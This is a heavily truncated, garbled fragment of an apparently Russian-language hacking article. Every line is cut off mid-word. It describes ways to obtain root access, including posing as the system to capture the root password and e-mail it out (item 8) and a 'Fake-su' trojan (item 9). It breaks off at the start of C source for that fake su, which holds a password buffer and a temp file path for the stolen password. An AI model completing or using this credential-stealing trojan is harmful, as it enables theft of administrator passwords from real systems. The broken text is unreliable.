
Если все сделано 
системе, а ты узнаеш
8. Прикидываемся си
Для осуществления 
и гребет оттуда рут
e-mail администрат
необходимо запусти
программе. Когда 
драгоценный хэш. Р
излечен. Да, и не в
Если пишешь на перле,
9. Fake-su.
Этот метод я описыв
читавшие Хакер не 
Итак, создается фа
#define SORRY «Sorr
#define PFILE «tmp/.
#define MYPATH «tmp
#include
void sigexit(int no);
int main() {
char pass[40];
char longs[100];
int filep;